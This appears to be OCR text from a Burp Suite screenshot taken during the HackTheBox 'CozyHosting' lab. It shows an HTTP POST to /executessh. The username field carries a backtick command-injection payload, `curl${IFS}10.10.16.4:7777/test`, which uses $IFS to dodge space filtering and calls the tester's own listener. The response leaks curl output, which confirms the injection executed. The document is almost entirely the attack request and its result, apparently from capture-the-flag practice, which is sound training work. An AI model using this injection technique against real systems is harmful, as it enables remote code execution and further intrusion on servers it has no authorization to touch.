 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://cozyhosting.htb/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=
F34E30B1F6C25166A567049FEFFF4A19
14 Connection: close
15
16 host=10.10.16.4&username=
`curl${IFS}10.10.16.4:7777/test`
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 04 Sep 2023 06:11:40 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=
% Total % Received % Xferd Average Speed
Time Time Time Current
Dload Upload
Total Spent Left Speed 0 0 0
0 0 0 0 0 --:--:--
--:--:-- --:--:-- 0 0 0 0 0
0 0 0 0 --:--:-- --:--:--
--:--:-- 0100 335 100 335 0 0
1648 0 --:--:-- --:--:-- --:--:--
1650ssh: Could not resolve hostname <!doctype:
Name or service not known
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14